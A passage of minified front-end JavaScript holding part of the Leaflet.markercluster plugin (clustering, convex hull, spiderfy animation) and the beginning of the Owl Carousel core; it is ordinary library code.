t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return 